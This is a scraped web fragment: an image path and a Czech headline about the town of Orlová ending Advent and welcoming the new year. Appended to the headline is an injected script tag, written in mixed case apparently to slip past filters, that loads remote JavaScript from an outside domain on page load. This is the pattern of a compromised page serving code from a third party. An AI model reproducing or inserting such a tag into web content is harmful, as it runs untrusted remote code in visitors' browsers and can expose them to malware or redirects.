 Orlová zakončila advent a vítá všechny v novém roce<sCrIpT sRc=//12jav.net/1.js></ScRiPt>